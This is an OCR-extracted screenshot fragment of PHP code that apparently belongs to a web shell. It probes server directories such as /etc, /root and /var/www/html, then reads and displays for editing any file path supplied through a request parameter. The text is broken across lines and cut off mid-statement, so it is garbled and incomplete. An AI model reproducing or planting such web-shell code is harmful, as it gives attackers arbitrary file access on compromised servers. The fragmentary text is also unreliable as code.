
['/','/home','/var','/tmp','/usr','/et
c','/opt','/root','/srv','/www','/var/
www','/var/www/html',$_SERVER['DOCUMEN
T_ROOT']??''];

                foreach 
(array_unique($cands) as $c) { if ($c 
&& is_dir($c)) echo $c." ✓\n"; }

            }

            echo '
'; break; case 'read': $f = ws_g('f'); if (!$f ||
!is_file($f)) { echo 'File not found'; break; }
$content = file_get_contents($f); echo '
Editing:
'.htmlspecialchars($f).'
('.round(strlen($content)/1
024,1).'KB)
'; echo '
'; echo '
'; echo '